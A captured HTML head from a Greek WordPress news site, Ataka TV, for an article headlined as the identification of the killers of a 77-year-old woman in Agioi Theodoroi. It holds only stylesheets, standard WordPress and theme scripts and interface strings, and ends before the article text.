

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atakatv.gr/2019/12/11/%CF%84%CE%B7%CE%BD-%CF%84%CE%B5%CE%BB%CE%B5%CF%85%CF%84%CE%B1%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%80%CE%BD%CE%BF%CE%AE-%CE%AC%CF%86%CE%B7%CF%83%CE%B5-%CF%84%CE%BF-%CF%80%CF%81%CF%89%CE%AF-%CF%84%CE%B7/
body_size: 33427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ταυτοποιήθηκαν οι δολοφόνοι της 77χρονης στους Αγίους Θεοδώρους | Ataka TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atakatv.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ataka TV" href="https://atakatv.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ataka TV" href="https://atakatv.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ataka TV &raquo; Ταυτοποιήθηκαν οι δολοφόνοι της 77χρονης στους Αγίους Θεοδώρους" href="https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atakatv.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atakatv.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://atakatv.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atakatv.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atakatv.gr/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.49" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atakatv.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atakatv.gr/wp-json/wp/v2/posts/28843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atakatv.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/" />
<link rel='shortlink' href='https://atakatv.gr/?p=28843' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25b5%25ce%25bb%25ce%25b5%25cf%2585%25cf%2584%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2580%25ce%25bd%25ce%25bf%25ce%25ae-%25ce%25ac%25cf%2586%25ce%25b7%25cf%2583%25ce%25b5-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25ce%25af-%25cf%2584%25ce%25b7%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://atakatv.gr/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"da26ad03d7","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/atakatv.gr\/wp-admin\/","wpRestNonce":"da26ad03d7","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/atakatv.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff00fa";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="0d2c9b8bc9";
